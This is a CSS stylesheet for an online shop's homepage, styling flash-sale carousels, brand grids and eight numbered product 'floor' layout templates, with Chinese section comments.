.seckill-channel .box-bd .prev,.seckill-channel .box-bd .next{ width: 30px;height: 70px;position: absolute;top: 50%;margin-top: -35px;background: rgba(0,0,0,.3);z-index: 2;text-align: center;color: rgba(255,255,255,.8);display: none;}
.seckill-channel .box-bd .prev{ left: 0; }
.seckill-channel .box-bd .next{ right: 0; }
.seckill-channel .box-bd .prev .iconfont,
.seckill-channel .box-bd .next .iconfont{ font-size: 20px; line-height: 70px; }
.seckill-channel .box-bd:hover .prev,
.seckill-channel .box-bd:hover .next{ display: block; }
.seckill-channel .box-bd .prev:hover,
.seckill-channel .box-bd .next:hover{ background: rgba(0,0,0,.5) }

.seckill-channel .seckill_end_notic{ text-align:center; height:100%; line-height:300px; background-color:#dbe0e3; font-size:16px;}

.need-channel{ width:1210px; height:auto; margin-top:20px;}
.need-channel .channel-column{ width:232px; height:330px; float:left; margin-right:10px; position:relative; z-index:1; text-align:center; cursor:pointer; overflow:hidden;}
.need-channel .channel-column:last-child{ margin-right:0;}
.need-channel .channel-column .column-img{ width:155px; height:155px; margin:20px auto 0;}
.need-channel .channel-column .column-img img{ display: block;position: relative;width:100%;height:100%;-moz-transition: all .6s;-ms-transition: all .6s;-o-transition: all .6s;-webkit-transition: all .6s;transition: all .6s;}
.need-channel .channel-column .column-img:hover img{ transform: scale(1.1);-ms-transform: scale(1.1);-moz-transform: scale(1.1);-webkit-transform: scale(1.1);-o-transform: scale(1.1);}
.need-channel .channel-column .column-title,.need-channel .channel-column .column-btn{ position:relative;}
.need-channel .channel-column .column-title{ color:#fff; min-height:82px; overflow:hidden;}
.need-channel .channel-column .column-title h3{ font-size:24px; font-weight:bold; margin-top:25px;}
.need-channel .channel-column .column-title p{ font-size:14px;}
.need-channel .channel-column .column-btn{ display:block; width:140px; height:36px; line-height:36px; font-size:14px; text-align:center; border-radius:20px; background-color:#fff; position:absolute; bottom:17px; left:46px; -webkit-transition: all 150ms ease-in-out; transition: all 150ms ease-in-out;}
.need-channel .channel-column .column-btn:hover{ box-shadow: 0 12px 30px 0 rgba(0, 0, 0, 0.2); -webkit-transform: translateY(-2px); transform: translateY(-2px);}

.color-type-0 .column-btn{ color:#96572a;}
.color-type-1 .column-btn{ color:#aa4af0;}
.color-type-2 .column-btn{ color:#f5467d;}
.color-type-3 .column-btn{ color:#e68d19;}
.color-type-4 .column-btn{ color:#8a47ee;}

.brand-channel{ width:100%; margin-top:20px;}
.brand-channel .home-brand-adv{ width:474px; height:178px; float:left; margin-right:10px; overflow:hidden;}
.brand-channel .home-brand-adv .dsc_more_img{ width:484px; height:178px; display:block;}
.brand-channel .brand-list{ float:left; width:716px; position:relative; margin:0;}
.brand-channel .brand-list li{ width:118px; height:58px; float:left; overflow:hidden; border:1px solid #f5f5f5; text-align:center; margin:-1px -1px 0 0; position:relative; cursor:default;}
.brand-channel .brand-list .brand-img{ margin:0 auto; background-color:#fff; display:block;}
.brand-channel .brand-list .brand-img a{ display:table-cell; vertical-align:middle; width:118px; height:58px;}
.brand-channel .brand-list .brand-img a img{ width:100px; height:auto;}
.brand-channel .brand-list .refresh-btn{ width:118px; height:58px; display:block; color:#999; background:#fff; position:absolute; bottom:0; right:2px; overflow:hidden; transition: all .3s ease-out; z-index: 500; border:1px solid #f5f5f5; margin:-1px -1px 0 0; text-align:center;}
.brand-channel .brand-list .refresh-btn span{ display:inline-block; font-size:14px; line-height:75px;}
.brand-channel .brand-list .refresh-btn .iconfont{ position:absolute; left:50%; margin-left:-10px; width:20px; height:20px; line-height:20px; font-size:20px; top:6px;}
.brand-channel .brand-list .refresh-btn:hover{ background:#f42424; color:#fff;}
.brand-channel .brand-list .refresh-btn:hover .iconfont{ animation: rotate .5s ease-out 0s; -webkit-animation: rotate .5s ease-out 0s;}
.brand-channel .brand-list .brand-mash{ width:100%; height:100%; position:absolute; left:0; top:0; z-index:1; background-color:#333; background-color: rgba(0,0,0,.8); transition: all .3s ease-out; opacity: 0; filter: alpha(opacity=0);}
.brand-channel .brand-list li:hover .brand-mash{ opacity: 1; filter: alpha(opacity=100);}
.brand-channel .brand-list .brand-mash .iconfont{ display:block; position:absolute; top:3px; right:3px; width:20px; height:20px; color:#fff; text-align:center; font-size:14px; cursor: pointer; z-index: 20;-ms-transition: color .3s;-webkit-transition: color .3s;transition: color .3s;}
.brand-channel .brand-list .brand-mash .icon-zan-alts{ color:#f42424;}
.brand-channel .brand-list .brand-mash .coupon{ color:#fff; text-align:center; margin-top:14px; line-height:16px;}
.brand-channel .brand-list .brand-mash .coupon a{ color:#fff;}

.full-banner{ width:1200px; margin:30px auto 0; overflow:hidden;}

.floor-content{ position:relative; width:1200px; margin:0 auto;}
.floor-line-con{ padding-top:30px; animation:fadeIn .5s;}
@keyframes fadeIn{
	0%{ opacity:0; filter:alpha(opacity=0);}
	100%{ opacity:1; filter:alpha(opacity=100);}	
}
.floor-hd{ width:100%; height:58px; color:#fff; position:relative;}
.floor-hd .hd-tit{ font-size:21px; line-height:58px; padding-left:25px; float:left;}
.floor-hd .hd-tags{ float:right; padding-right:5px;}
.floor-hd .hd-tags li{ float:left; width:98px; height:28px; line-height:28px; border:1px solid rgba(255,255,255,.5); background-color:rgba(255,255,255,.1); border:1px solid #f9f9f9\0; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#19ffffff,endColorstr=#19ffffff); margin:14px 10px 14px 0; font-size:14px; text-align:center; position:relative; cursor:pointer;}
.floor-hd .hd-tags li span{ display:block; width:88px; height:28px; padding:0 5px; overflow:hidden;}
.floor-hd .hd-tags li .arrowImg{ position:absolute; left:-1px; display:none;}
.floor-hd .hd-tags li.current{ border-bottom:0;}
.floor-hd .hd-tags li.current .arrowImg{ display:block;}
.floor-bd{ margin-top:10px; overflow:hidden; height:570px;}
.floor-bd .bd-left{ float:left; width:475px; height:100%;}
.floor-bd .bd-right{ float:right; width:715px; height:100%;}

.floor-left-slide,.floor-left-slide .bd{ overflow:hidden; position:relative;}
.floor-left-slide .bd li{ float:left; width:100%; height:auto;}
.floor-left-slide .hd{ position:absolute; bottom:10px; width:100%; height:12px; text-align:center; font-size:0;}
.floor-left-slide .hd li{ display:inline-block; width:12px; height:12px; border-radius:50%; background:#a0a0a0; margin-right:5px; cursor:pointer;}
.floor-left-slide .hd li.last{ margin-right:0;}
.floor-left-slide .hd li.on{ background-color:#fff;}
.floor-left-adv{ float:left;}
.floor-left-adv a{ display:block;}

.f-r-main{ width:calc(100% + 12px); float:left; margin-top:-10px; display:none;}
.f-r-m-adv{ display:block;}
.f-r-main .f-r-m-item{ float:left; width:232px; height:280px; position:relative; margin:10px 10px 0 0;}
.f-r-main .f-r-m-i-double{ width:474px;}
.f-r-main .f-r-m-item .title{ font-size:16px; line-height:22px; position:absolute; z-index:2; left:25px; top:20px;}
.f-r-main .f-r-m-item .title h3{ color:#555;}
.f-r-main .f-r-m-item img{ position: absolute; right: 0; bottom: 0; z-index: 1; width:232px; height:280px; -o-transition: right .3s; -moz-transition: right .3s; -webkit-transition: right .3s; -ms-transition: right .3s; transition: right .3s;}
.f-r-main .f-r-m-item:hover img{ right:5px;}
.f-r-main .f-r-m-i-double img{ width:474px;}
.f-r-main .p-list{ margin-left:18px; width:calc(100% + 28px);}
.f-r-main .p-list li{ float:left; width:200px; height:280px; margin:10px 36px 0 0;}
.f-r-main .p-list li .p-img{ width:200px; height:200px; display:block;}
.f-r-main .p-list li .p-name{ color:#555; line-height:20px; font-size:14px; margin-top:10px; height:38px; overflow:hidden;}
.f-r-main .p-list li .p-price{ font-size:16px; color:#f42424; margin-top:8px; line-height:20px;}
.f-r-main .p-list li:hover .p-name{ color:#e23435;}
.f-r-main .p-list .original-price{ display:none;}

.bd-mode-01 .floor-left-slide{ float:left; width:232px; height:100%; position:relative;}
.bd-mode-01 .floor-left-slide .bd li,.bd-mode-01 .floor-left-slide .bd li img{ height:570px; width:232px;}
.bd-mode-01 .floor-left-adv{ margin-left:10px;}
.bd-mode-01 .floor-left-adv a:first-child{ margin-bottom:10px;}
.bd-mode-01 .floor-left-adv a img,.bd-mode-02 .floor-left-adv a img{ width:232px; height:280px;}

.bd-mode-02 .floor-left-slide{ float:left; width:474px; height:280px; position:relative;}
.bd-mode-02 .floor-left-slide .bd li,.bd-mode-02 .floor-left-slide .bd li img{ height:280px; width:474px;}
.bd-mode-02 .floor-left-adv{ width:100%; margin-top:10px;}
.bd-mode-02 .floor-left-adv a{ float:left;}
.bd-mode-02 .floor-left-adv a:first-child{ margin-right:10px;}

.bd-mode-03 .floor-left-adv a:first-child{ margin-bottom:10px;}

.bd-mode-04 .floor-left-slide{ float:left; width:474px; height:280px; position:relative; margin-top:10px;}
.bd-mode-04 .floor-left-slide .bd li,.bd-mode-04 .floor-left-slide .bd li img{ width:474px; height:280px;}
.bd-mode-04 .floor-left-adv{ width:100%;}
.bd-mode-04 .floor-left-adv a{ float:left;}
.bd-mode-04 .floor-left-adv a:first-child{ margin-right:10px;}

.floor-fd{ margin-top:10px; width:100%; height:60px;}
.floor-fd-brand{ overflow:hidden; height:60px;}
.floor-fd-brand .item{ width:118px; height:58px; border:1px solid #fff; float:left; text-align:center; position:relative;}
.floor-fd-brand .item a{}
.floor-fd-brand .item .img{ width:118px; height:58px; display:table-cell; vertical-align:middle;}
.floor-fd-brand .item .img img{ max-width:118px;}
.floor-fd-brand .item .link,.floor-fd-brand .item .link-l{ height:30px; width:1px; background-color:#f8f8f8; position:absolute; top:15px; z-index:9;}
.floor-fd-brand .item .link{ right:-2px;}
.floor-fd-brand .item .link-l{ left:-1px;}
.floor-fd-brand .item:last-child .link{ right:0;}
.floor-fd-brand .item:hover{ border-color:#f8f8f8;}
.floor-fd-brand .item:hover .link{ display:none;}

.floormodule{ overflow:hidden; width:596px; float:left;}
.floormodule .floor-content{ width:100%; margin:0;}
.floormodule .floor-line-con{ width:100%;}
.floormodule .floor-bd{ width:596px; height:480px;}
.floormodule .floor-bd .bd-left{ width:232px;}
.floormodule .floor-bd .bd-right{ width:364px;}
.floormodule .f-r-main{ width:100%;}
.floormodule .f-r-main .f-r-m-item{ width:172px; height:235px; margin:10px 0 0 10px;}
.floormodule .f-r-main .f-r-m-item img{ width:172px; height:235px;}
.floormodule .f-r-main .f-r-m-item.f-r-m-i-double,.floormodule .f-r-main .f-r-m-item.f-r-m-i-double img{ width:354px; height:235px;}

.floormodule .f-r-main .p-list{ width:100%; margin-left:0;}
.floormodule .f-r-main .p-list li{ width:150px; height:235px; margin:10px 0 0 25px;}
.floormodule .f-r-main .p-list li .p-img{ width:150px; height:150px;}
.floormodule .f-r-main .p-list li .p-name{ height:40px; overflow:hidden;}

.floormodule .floor-fd-brand .item,.floor-fd-brand .item .img{ width:117px;}

.floormodule .floor-hd .hd-tit{ width:175px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}

.floor-loading{ width:1200px; height:668px; margin:0 auto; position:relative; text-align:center; display:none;}
.floor-loading .floor-loading-warp{ width:1200px; height:668px; display:table-cell; vertical-align:middle;}

.goods-floor-loading,
.goods-floor-loading .floor-loading-warp{ height:300px;}

/*新增楼层模板 start*/
.floor-line-con .floor-bd .p-list li.nobor{ border:0;}
.f-r-curr{ display:block;}
.p-img img{ width:100%; height:100%;}
.floorThree .f-r-main{ margin-top:0;}

.p-list-item{ float: left;width: 230px;height: 288px;position: relative;margin: 10px 10px 0 0; border:1px solid #eeeeee;}
.p-list-item .product{ padding:15px 15px;}
.p-list-item .p-img{ width:200px; height:200px;}
.p-list-item .p-name{ width:100%; text-align:left; font-size:14px; margin-top:10px;}
.p-list-item .p-name a{ display: block;width: 100%;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.p-list-item .p-price{ text-align: left;margin-top: 5px;}

.floor-bd .p-list{ float:left;}
.floor-bd .p-list li .product{ padding:18px 20px;}
.floor-bd .p-list li .p-img,.floor-bd .p-list li .p-img img{ width:160px; height:160px;}
.floor-bd .p-list li .p-name{ margin-top:10px; text-align:left; width:100%; height:auto;}
.floor-bd .p-list li .p-name a{ display:block; width:100%; text-overflow:ellipsis; white-space:nowrap; overflow:hidden;}
.floor-bd .p-list li .p-price{ text-align:left; margin-top:5px;}
.floor-bd .p-list li.left-child{ border-left-color:#fff;}
.floor-bd .p-list li.right-child{ border-right-color:#fff;}
.floor-bd .p-list li .fr-btn{ width:100%; height:40px; background-color:#f42424; line-height:40px; text-align:center; color:#fff; font-size:12px; display:block;}

/*第一套可视化楼层样式*/
.floorOne .f-r-main .p-list li .product{ padding:0;}
.floorOne .f-r-main .p-list li .p-img,.floorOne .f-r-main .p-list li .p-img img{ width:200px; height:200px;}
.floorOne .f-r-main .p-list li .p-name{ height: 38px;}
.floorOne .f-r-main .p-list li .p-name a{ text-overflow:clip; white-space:normal;}
.floorOne .floor-bd .p-list li .p-price{ margin-top:8px;}

/*第二套可视化楼层样式*/
.floorTwo .f-r-main .p-list li .product{ padding:0;}
.floorTwo .f-r-main .p-list li .product .p-img,.floorTwo .f-r-main .p-list li .product .p-img img{ width:150px; height:150px;}
.floorTwo .f-r-main .p-list li .product .p-name{ height: 40px;}
.floorTwo .f-r-main .p-list li .product .p-name a{ text-overflow:clip; white-space:normal;}
/*第三套可视化楼层样式*/
.floorThree .floor-hd{ color:#333; border-bottom:1px solid #d2d2d2; margin-bottom:6px;} 
.floorThree .floor-hd .hd-tit{ padding:0;}
.floorThree .floor-hd .hd-tags{ padding-right:0;}
.floorThree .floor-hd .hd-tags li{ border:0; background:none; margin:18px 0 12px 40px; width:auto;}
.floorThree .floor-hd .hd-tags li.current{ color:#f42424;}

.floorThree .floor-bd{ height:600px; margin-top:0;}
.floorThree .bd-left{ width:232px; margin:10px 10px 0 0;}
.floorThree .bd-right{ width:958px;}
.floorThree .bd-right .floor-left-adv{ margin:10px 10px 0 0;}
.floorThree .bd-right .f-r-m-item{ float:left; width:232px; height:290px; position:relative; margin:10px 10px 0 0;}
.floorThree .bd-right .f-r-m-item img{ position: absolute; right: 0; bottom: 0; z-index: 1; width:232px; height:290px; -o-transition: right .3s; -moz-transition: right .3s; -webkit-transition: right .3s; -ms-transition: right .3s; transition: right .3s;}
.floorThree .bd-right .f-r-m-item:hover img{ right:5px;}
.floorThree .bd-right .f-r-m-item .title{ position:absolute; z-index:2; font-size:14px; width:100%; text-align:center; bottom:20px; top:inherit; left:0;}
.floorThree .bd-right .f-r-m-item .title h3,.floorThree .bd-right .f-r-m-item .title span{ color:#555; font-weight:normal; font-size:14px;}

.FT-bd-more-01{ overflow:hidden; margin-top:0;}
.FT-bd-more-01 ul{ width:1210px; margin-top:10px;}
.FT-bd-more-01 li{ float:left; width:232px; height:590px; margin-right:10px;}
.FT-bd-more-01 li:last-child{ margin-right:0;}

.floorThree .f-r-m-adv{ margin-top:0;}

.FT-bd-more-04 .floor-left-adv a{ margin-bottom:10px;}
.FT-bd-more-04 .floor-left-adv a:last-child{ margin-bottom:0;}

/*第四套可视化楼层样式*/
.floorFour .floor-hd{ height:45px;}
.floorFour .floor-hd .hd-tit{ line-height:45px; font-size:22px;}
.floorFour .floor-hd .hd-tags li{ width:auto; border:0; background:none; margin:8px 0 9px; padding:0 15px;}
.floorFour .floor-hd .hd-tags li.current{ color:#f42424;}
.floorFour .floor-bd{ height:520px; overflow:hidden; margin-top:0;}

.floorFour .floor-bd .bd-left{ width:200px;}
.floorFour .floor-bd .bd-right{ width:1000px; float:left;}
.floorFour .floor-bd .floor-left-adv{ float:left; width:200px; height:520px;}
.floorFour .floor-bd .floor-left-adv img{ width:100%; height:100%;}
.floorFour .floor-bd .p-list{ float:left;}
.floorFour .floor-bd .p-list li{float:left; width:199px; height:259px; text-align:center; border:1px solid #dcdcdc; margin:-1px 0 0 -1px;}

.floorFour .f-r-main{ margin-top:0;}
.floorFour .p-list{ margin:0; width:100%;}

.floorFour .FF-bd-more-01 .bd-left,.floorFour .FF-bd-more-01 .bd-right{ width:50%; float:left;}
.floorFour .FF-bd-more-01 .p-list{ width:400px;}

.floorFour .p-list li.left-child,
.floorFour .FF-bd-more-02 .p-list li:nth-child(5n + 1),
.floorFour .FF-bd-more-03 .p-list li:nth-child(5n + 1){border-left-color:#fff;}

.floorFour .FF-bd-more-04 .bd-right{ width:100%;}
.floorFour .FF-bd-more-04 .p-list li.left-child,
.floorFour .FF-bd-more-04 .p-list li:nth-child(6n + 1){ margin-left:0; border-left-color:#dcdcdc; width:198px;}

/*第五套可视化楼层样式*/
.floorFive .floor-hd{ height:60px; line-height:60px; border-bottom:2px solid #696969;}
.floorFive .floor-hd .hd-tit{ color:#333; font-size:24px; padding-left:20px;}
.floorFive .floor-hd .hd-tit .iconfont{ color:#4accf1; float:left;}
.floorFive .floor-hd .hd-tit i.iconfont{ font-size:24px; width:24px; height:24px; line-height:24px; margin:18px 0;}
.floorFive .floor-hd .hd-tit i.iconfont img{ width: 24px; height: 24px; }
.floorFive .floor-hd .hd-tit em.iconfont{ font-size:12px; margin:0 10px;}
.floorFive .floor-hd .hd-tags{ padding:0;}
.floorFive .floor-hd .hd-tags li{ border-color:#d2d2d2; border-radius:15px; color:#888888; font-size:12px; background:#fff; margin:15px 0 15px 10px;}
.floorFive .floor-hd .hd-tags li.current{ border:1px #4accf1 solid; color:#4accf1;}

.floorFive .floor-bd{ margin-top:20px; height:auto; min-height:450px;}
.floorFive .floor-fd{ height:95px; margin-top:20px;}
.floorFive .floor-fd .floor-fd-slide{overflow:hidden; position:relative;}
.floorFive .floor-fd .floor-fd-slide .bd{ width:1120px; height:95px; overflow:hidden; margin:0 auto;}
.floorFive .floor-fd .floor-fd-slide .bd li{ float:left; width:280px; height:95px;}
.floorFive .floor-fd .floor-fd-slide .bd li .p-img{ float:left; width:95px; height:95px;}
.floorFive .floor-fd .floor-fd-slide .bd li .p-info{ float:left; margin-left:12px; width:173px;}
.floorFive .floor-fd .floor-fd-slide .bd li .p-name{ font-size:12px; width:150px; line-height:20px; height:40px; overflow:hidden; margin-top:12px;}
.floorFive .floor-fd .floor-fd-slide .bd li .p-name a{ display:block;}
.floorFive .floor-fd .floor-fd-slide .bd li .p-price{ font-size:18px; margin-top:5px;}
.floorFive .floor-fd .floor-fd-slide .ff-prev,.floorFive .floor-fd .floor-fd-slide .ff-next{ width:23px; height:40px; display:block; background:url(../images/floor4prevNext.png) no-repeat; position:absolute; top:50%; margin-top:-20px;}
.floorFive .floor-fd .floor-fd-slide .ff-prev{ left:0px; background-position:0px 0px;}
.floorFive .floor-fd .floor-fd-slide .ff-next{ right:0px;background-position:-45px 0px;}

.floorFive .floor-bd .f-r-main{ width:100%;}
.floorFive .floor-bd .bd-left{ width:477px;}
.floorFive .floor-bd .floor-left-slide{ float:left; width:477px; height:450px; position:relative;}
.floorFive .floor-bd .f-bd-item{ float:left; margin-left:5px; width:236px;}
.floorFive .floor-bd .fr-adv{ position:relative; width:236px; height:280px;}
.floorFive .floor-bd .fr-adv .title{ position:absolute; width:100%; text-align:center; top:30px;}
.floorFive .floor-bd .fr-adv .title h3{ font-size:24px; color:#4accf1;}
.floorFive .floor-bd .fr-adv .title span{ font-size:14px; color:#888; display:block; margin-top:3px;}
.floorFive .floor-bd .floor-adv{ width:236px; height:165px;}

.floorFive .p-list{ margin:0;}
.floorFive .p-list li{ float: left;width: 230px;height: 288px;position: relative;margin: 10px 10px 0 0;border: 1px solid #eeeeee;}
.floorFive .p-list li .p-img,.floorFive .p-list li .p-img img{ width:200px; height:200px;}

.floorFive .FFI-bd-more-01 .bd-left{ width:100%;}
.floorFive .FFI-bd-more-01 .bd-left .floor-left-adv{ overflow:hidden;}
.floorFive .FFI-bd-more-01 .bd-left .floor-left-adv li{ float:left; width:236px; height:450px; margin-left:5px;}
.floorFive .FFI-bd-more-01 .bd-left .floor-left-adv li img{ width:100%; height:100%;}

.floorFive .FFI-bd-more-02 .bd-right{ float:left; width:723px;}

.floorFive .FFI-bd-more-03 .bd-left{ width:718px;}
.floorFive .FFI-bd-more-03 .bd-left .floor-left-slide{ margin-left:5px;}
.floorFive .FFI-bd-more-03 .bd-right{ width:482px;}

.floorFive .FFI-bd-more-04 .bd-left{ width:482px;}
.floorFive .FFI-bd-more-04 .bd-right{ width:718px;}
.floorFive .FFI-bd-more-04 .bd-right .floor-left-slide{ margin-right:5px;}

.floorFive .FFI-bd-more-05 .bd-left{ width:718px;}
.floorFive .FFI-bd-more-05 .bd-right{ width:482px;}
.floorFive .FFI-bd-more-05 .bd-right .floor-left-slide{ margin-left:5px;}

/*第六套可视化楼层样式*/
.floorSix .floor-hd{ height:50px; line-height:50px;}
.floorSix .floor-hd .hd-tit{ font-size:22px; color:#333; padding-left:0; line-height:50px;}
.floorSix .floor-hd .hd-tit i{ display:block; float:left; width:5px; height:20px; background:#c891ff; margin:15px 15px 15px 0;}
.floorSix .floor-hd .hd-tags{ float:left; padding:0 0 0 30px;}
.floorSix .floor-hd .hd-tags li{ color:#888; margin:11px 0; border:0; width:auto; padding:0 15px;}
.floorSix .floor-hd .hd-tags li.current{ color:#f42424;}

.floorSix .floor-bd{ height:480px;}
.floorSix .floor-bd .bd-left{ width:400px; position:relative;}
.floorSix .floor-bd .bd-right{ float:left; width:800px;}
.floorSix .floor-bd .floor-left-adv{ width:100%;}
.floorSix .floor-bd .floor-left-adv .f-bd-item{ width:198px; height:478px; float:left; border:1px solid #f0f0f0; margin:0 0 0 -1px;}
.floorSix .floor-bd .floor-left-adv .f-bd-item img{ width:100%; height:100%;}
.floorSix .floor-bd .floor-left-adv .child-double{ width:398px;}
.floorSix .floor-bd .floor-left-adv .child-double a{ width:398px; height:238px; display:block;}
.floorSix .floor-bd .floor-left-adv .child-double a:first-child{ border-bottom:1px solid #f0f0f0;}

.floorSix .floor-left-slide .hd{ bottom:90px;}

.floorSix .floor-brand{ width:380px; height:60px; position:absolute; background:#fff; left:10px; bottom:10px; overflow:hidden;}
.floorSix .floor-brand .fb-bd { width:344px; margin:0 auto;}
.floorSix .floor-brand .fb-bd li{ width: 104px; height: 46px; border: 1px solid #fff; float: left; text-align: center; position: relative; margin:6px 8px 6px 0;}
.floorSix .floor-brand .fb-bd li a{ width:104px; height:46px; display:table-cell; vertical-align:middle;}
.floorSix .floor-brand .fb-bd li a img{ width:104px; height:46px;}
.floorSix .floor-brand .fs_prev,.floorSix .floor-brand .fs_next{ width:16px; height:36px; line-height:38px; display:block; position:absolute; background:#d7d7d7; top:12px; color:#fff;}
.floorSix .floor-brand .fs_prev{ left:0;}
.floorSix .floor-brand .fs_next{ right:0;}

.floorSix .floor-tabs-content{ float:left;}
.floorSix .f-r-main{ float:left; width:100%; margin:0;}
.floorSix .f-r-main .p-list li{ width:199px; height:239px; border:1px solid #f0f0f0; float:left; margin:0 0 -1px -1px; position:relative;}
.floorSix .f-r-main .p-list li.child-curr{ height:238px;}
.floorSix .f-r-main .p-list li .product{ width:150px; padding:20px 24px 15px;}
.floorSix .f-r-main .p-list li .product .p-img,.floorSix .f-r-main .p-list li .product .p-img img{ width:150px; height:150px;}
.floorSix .f-r-main .p-list li .product .p-name{ font-size:12px;}
.floorSix .f-r-main .p-list li .fr-btn{ display:none; position:absolute; bottom:0;}
.floorSix .f-r-main .p-list li:hover .fr-btn{ display:block;}

.floorSix .FS-bd-more-01 .floor-left-adv{ width:800px;}

.floorSix .FS-bd-more-01 .p-list li:nth-child(1),
.floorSix .FS-bd-more-01 .p-list li:nth-child(2),
.floorSix .FS-bd-more-01 .p-list li:nth-child(3),
.floorSix .FS-bd-more-01 .p-list li:nth-child(4),
.floorSix .FS-bd-more-02 .p-list li:nth-child(1),
.floorSix .FS-bd-more-02 .p-list li:nth-child(2),
.floorSix .FS-bd-more-03 .p-list li:nth-child(1),
.floorSix .FS-bd-more-03 .p-list li:nth-child(2),
.floorSix .FS-bd-more-03 .p-list li:nth-child(3),
.floorSix .FS-bd-more-04 .p-list li:nth-child(1),
.floorSix .FS-bd-more-04 .p-list li:nth-child(2),
.floorSix .FS-bd-more-04 .p-list li:nth-child(3),
.floorSix .FS-bd-more-04 .p-list li:nth-child(4){ height:238px;}


.floorSix .FS-bd-more-02 .floor-left-adv{ width:400px;}
.floorSix .FS-bd-more-02 .floor-left-adv .f-bd-item{ border-right-color:#fff;}
.floorSix .FS-bd-more-02 .floor-tabs-content{ width:400px;}
.floorSix .floor-tabs-content .p-list{ margin-left:0;}

.floorSix .FS-bd-more-03 .floor-left-adv{ width:200px;}
.floorSix .FS-bd-more-03 .floor-tabs-content{ width:600px;}

/*第七套可视化楼层样式*/
.floorSeven .floor-bd{ height:440px;}
.floorSeven .bd-left{ width:400px; position:relative;}
.floorSeven .bd-right{ width:800px;}
.floorSeven .bd-right .floor-left-adv{ width:200px;}
.floorSeven .bd-right .floor-tabs-content{ float:left; width:800px;}
.floorSeven .bd-right .f-r-main{ width:100%; margin-top:0;}
.floorSeven .bd-right .p-list li{ float:left; width:199px; height:218px; border:1px solid #f0f0f0; margin:0 0 -1px -1px;}
.floorSeven .bd-right .p-list li.child-curr{ height:219px;}
.floorSeven .bd-right .p-list li.child-double{ width:401px; border:0;}
.floorSeven .bd-right .p-list .product{ width:130px; padding:20px 35px 19px;}
.floorSeven .bd-right .p-list .product .p-img,.floorSeven .bd-right .p-list .product .p-img img{ width:130px; height:130px;}
.floorSeven .bd-right .p-list li .product .p-name{ font-size:12px; height:auto;}
.floorSeven .bd-right .p-list li .p-price{ margin-top:3px;}

.floorSeven .floor-nav{ width:130px; height:400px; padding:20px 0; position:absolute; top:0; right:0; background-color:rgba(0,0,0,.1);}
.floorSeven .floor-nav li{ width:88px; height:28px; line-height:28px; float:right; font-weight:bold; color:#fff; border:1px solid #fff; background-color:rgba(255,255,255,.2); text-indent:15px; margin:10px 20px 0 0; position:relative;-o-transition: width .3s;-moz-transition: width .3s;-webkit-transition: width .3s;-ms-transition: width .3s;transition: width .3s; cursor:pointer;}
.floorSeven .floor-nav li.current{ width:108px; background-color:#fff; color:#333; margin-left:0; text-indent:35px;}
.floorSeven .floor-nav li i{ width:8px; height:8px; background-color:#fff; position:absolute; right:-5px; top:10px; transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); display:none;}
.floorSeven .floor-nav li.current i{ display:block;}

.floorSeven .FSE-bd-more-01 .floor-tabs-content{ width:600px;}

.floorSeven .bd-right .p-list{ width:auto; margin:0;}
.floorSeven .bd-right .p-list-two{ width:200px;}
.floorSeven .bd-right .p-list-two li{ border-right-color:#fff;}
.floorSeven .bd-right .p-list-four{ width:400px;}
.floorSeven .bd-right .p-list-six{ width:600px;}

/*第八套可视化楼层样式*/
.floorEight .floor-hd{ color:#333;}
.floorEight .floor-hd .hd-tit{ font-size:24px; font-weight:bold; padding:0;}
.floorEight .floor-hd li{ width:auto; padding:0 20px; margin:22px 0; border:0; border-right:1px solid #ccc; height:14px; line-height:14px; background:none;}
.floorEight .floor-hd li:last-child{ border-right:0; padding-right:0;}
/*.floorEight .floor-hd li.current{ color:#f78b4c;}*/

.floorEight .floor-bd{ height:430px; margin:0;}
.floorEight .bd-left{ width:232px;}
.floorEight .bd-left .floor_silder{ position:relative;}
.floorEight .bd-left .floor_silder .bd{ position:relative; margin-top:62px;}
.floorEight .bd-left .floor_silder .bd ul{ width:195px; height:330px; margin:0 auto; position:relative;}
.floorEight .bd-left .floor_silder .bd li{ width:195px; height:330px; position:absolute; border-radius:4px; background-color:#fff; margin:0 auto; text-align:center;}
.floorEight .bd-left .floor_silder .bd li.img_first{ top:0; left:0; z-index:100;}
.floorEight .bd-left .floor_silder .bd li.img_second{ top:-9px; left:12px; z-index:90; width:170px;}
.floorEight .bd-left .floor_silder .bd li.img_third{ top:-18px; left:22px; z-index:80; width:150px;}
.floorEight .bd-left .floor_silder .bd li a{ padding-top:30px; display:block; width:150px; margin:0 auto;}
.floorEight .bd-left .floor_silder .bd li .silder-img img{ width:148px; height:160px;}
.floorEight .bd-left .floor_silder .bd li .color_mask{ position: absolute; top: 0;left: 0;z-index: -1;width: 100%;height: 330px;-moz-border-radius: 4px;border-radius: 4px;opacity: 0.4; background-color: #f89d5d;}

.floorEight .bd-left .bd li:nth-child(1) .color_mask{ opacity: 0; }
.floorEight .bd-left .bd li:nth-child(2) .color_mask{ opacity: 0.5;}
.floorEight .bd-left .bd li:nth-child(3) .color_mask{ opacity: 0.8;}

.floorEight .bd-left .bd li .silder-title{ padding-top:20px;}
.floorEight .bd-left .bd li .silder-title h3{ font-size:16px; font-weight:bold; color:#333;}
.floorEight .bd-left .bd li .silder-title span{ font-size:14px; color:#333; display:block; padding-top:5px;}
.floorEight .bd-left .hd{ position:absolute; bottom:36px; width:100%; display:block; text-align:center; z-index:101;}
.floorEight .bd-left .hd li{ width:22px; height:4px; background-color:#ccc; display:inline-block; margin-right:5px;}
.floorEight .bd-left .hd li:last-child{ margin-right:0;}
.floorEight .bd-left .hd li.on{ background-color:#f9a270;}

.floorEight .FE-bd-more-01{ height:280px;}
.floorEight .FE-bd-more-01 .bd-left{ width:393px; height:280px;}
.floorEight .FE-bd-more-01 .bd-right{ width:807px;}
.floorEight .FE-bd-more-01 .bd-right .floor-left-adv a{ float:left; width:192px; height:280px; float:left; margin-left:10px; display:block;}
.floorEight .FE-bd-more-01 .bd-right .floor-left-adv a:last-child{ margin-left:9px;}

.floorEight .bd-right{ float:left; width:968px;}

.floorEight .f-r-main{ margin-top:0;}
.floorEight .p-list{ margin:0; width:100%;}

.floorEight .bd-right .p-list li{ float:left; width:241px; height:213px; border:1px solid #f0f0f0; text-align:center; margin:0 0 -1px -1px;}
.floorEight .bd-right .p-list li.child-double{ width:484px; height:215px; border:0; margin:0}
.floorEight .bd-right .p-list li.child-double .floor-left-adv img{  width:484px; height:215px; }
